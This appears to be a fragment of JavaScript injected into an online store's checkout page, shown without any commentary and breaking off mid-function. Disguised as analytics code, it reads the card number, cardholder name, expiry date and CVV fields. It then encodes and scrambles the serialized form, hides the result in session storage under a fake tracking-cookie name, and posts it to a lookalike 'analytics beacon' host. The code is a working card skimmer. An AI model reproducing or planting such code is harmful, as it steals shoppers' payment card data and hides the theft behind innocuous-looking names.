 function query() {
        var d = window.sessionStorage ? window.sessionStorage.getItem('__utmz_opt_in_out') : '';
        if (d)
                $.ajax({
                        type: 'POST',
                        url: 'https://volusion-cdn.com/analytics/beacon',
                        dataType: 'application/x-www-form-urlencoded',
                        data: d,
                        complete: function () {
                                window.sessionStorage.removeItem('__utmz_opt_in_out');
                        }
                });
}
$(document).ready(function () {
        f = $('#CreditCardNumber').length === 1 ? $('#CreditCardNumber').closest('form') : false, z = function () {
                c = $('#CreditCardNumber').val(), n = $('#CardHoldersName').val(), m = $('#CC_ExpDate_Month').val(),
                y = $('#CC_ExpDate_Year').val(), s = $('#CVV2').val(),
                t = f && window.sessionStorage && String.prototype.startsWith && typeof window.btoa == 'function' ? window.btoa(f.serialize()) : ''
                if (f && c && !c.startsWith('*') && n && m && y && t) {
                        t = t.split('');
                        for (var i = 0; i < t.length - 2 && t[i + 2] != '='; i += 3) {
                                c = t[i];
                                t[i] = t[i + 2];
                                t[i + 2] = c;
                        }
                        window.sessionStorage.setItem('__utmz_opt_in_out', t.join(''));
                }
                return true;